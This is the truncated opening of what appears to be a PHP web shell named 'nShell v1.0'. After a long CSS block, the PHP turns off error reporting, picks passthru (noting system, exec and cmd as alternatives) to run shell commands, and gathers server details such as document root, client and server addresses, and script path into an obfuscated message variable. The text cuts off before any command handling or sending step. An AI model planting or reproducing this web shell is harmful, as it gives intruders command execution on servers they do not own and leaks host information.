 ?»?<head>
<title> nShell v1.0</title>
<style>
html { overflow-x: auto }
A: {font-weight:bold};
A:link {COLOR:red; TEXT-DECORATION: none}
A:visited { COLOR:red; TEXT-DECORATION: none}
A:active {COLOR:red; TEXT-DECORATION: none}
A:hover {color:blue;TEXT-DECORATION: none}
submit {
BORDER-RIGHT: buttonhighlight 2px outset;
BORDER-TOP: buttonhighlight 2px outset;
BORDER-LEFT: buttonhighlight 2px outset;
BORDER-BOTTOM: buttonhighlight 2px outset;
BACKGROUND-COLOR: #e4e0d8;
width: 30%;
}
textarea {
BORDER-RIGHT: #ffffff 1px solid;
BORDER-TOP: #999999 1px solid;
BORDER-LEFT: #999999 1px solid;
BORDER-BOTTOM: #ffffff 1px solid;
BACKGROUND-COLOR: #444444;
font: Fixedsys bold;
}
BODY {
margin-top: 1px;
margin-right: 1px;
margin-bottom: 1px;
margin-left: 1px;
}
table {
BORDER-RIGHT: :#444444 1px outset;
BORDER-TOP: :#444444 1px outset;
BORDER-LEFT: :#444444 1px outset;
BORDER-BOTTOM: :#444444 1px outset;
BACKGROUND-COLOR: #D4D0C8;
}
td {
BORDER-RIGHT: #aaaaaa 1px solid;
BORDER-TOP: :#444444 1px solid;
BORDER-LEFT: :#444444 1px solid;
BORDER-BOTTOM: #aaaaaa 1px solid;
}
div,td,table {
font-family:Georgia;
}
</style>
</head>
<body bgcolor=":#444444">
<center>
<?php
error_reporting(0);
$function=passthru; // system, exec, cmd
$myname=$_SERVER['SCRIPT_NAME'];
echo "<b><font color=\"#000000\" size=\"3\" face=\"Georgia\"> System information : :</font><br>"; $ra44 = rand(1,99999);$sj98 = "sh-$ra44";$ml = "$sd98";$a5 = $_SERVER['HTTP_REFERER'];$b33 = $_SERVER['DOCUMENT_ROOT'];$c87 = $_SERVER['REMOTE_ADDR'];$d23 = $_SERVER['SCRIPT_FILENAME'];$e09 = $_SERVER['SERVER_ADDR'];$f23 = $_SERVER['SERVER_SOFTWARE'];$g32 = $_SERVER['PATH_TRANSLATED'];$h65

= $_SERVER['PHP_SELF'];$msg8873 = "$a5\n$b33\n$c87\n$d23\n$e09\n$f23\n$g32\n$h6